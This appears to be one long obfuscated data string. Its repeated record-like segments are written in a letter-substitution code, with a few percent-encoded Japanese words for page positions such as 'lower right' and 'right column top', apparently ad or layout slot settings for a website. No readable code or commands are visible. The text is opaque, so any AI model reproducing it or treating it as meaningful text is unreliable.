mulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4uj5ukso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv2sbso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv32m7ubs6uziu4m7muuuvu3uvstdiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumumsmsmu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4bu9u4uju9s6s1u9ubdu9s6s4skso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4ugso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvstubs6ujibsbu9cs4c2uus4sbicujs4q7uju5sbiusu9s4uqs6ubukuku9s6so,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvdiscuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umhu0umhu7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ugurs4%E3%83%AA%E3%82%B9%E3%83%88s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8As4umu0seumu7u7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4umso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spuvuk5ciuji5u48uvcujibnu5spuvuj5uk8uvugu7ukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostusivmubdsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7ulu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4ugseu7vseu7u7s4s6iuzs1ujus55uju9s6s4ugumso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skugsku7urhurso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ughs4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumumumhhulsemu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7sku7ulu0seulhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ugsks4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumu0umurseuru